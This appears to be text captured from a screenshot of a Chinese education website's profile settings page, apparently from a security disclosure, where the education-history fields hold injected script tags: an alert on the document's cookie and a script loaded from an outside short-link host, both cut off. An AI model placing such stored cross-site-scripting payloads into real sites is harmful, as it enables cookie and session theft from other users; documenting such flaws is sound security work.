 edu.gooann.com/account/option/profile
NSFOCUS [退出] 0 个人中心
我的主页
我的好友
个人设置
账户明细
提醒私信
手机
QQ
MSN
个人主页
教育经历
学校 宁夏师范 *
院系 <script>alert(document.co *
专业 <script src=http://t.cn/Rw *
入学年份 1973 *
学历 高中 *
学号 2 * 仅自己可见
保存 取消 删除此学校
添加教育经历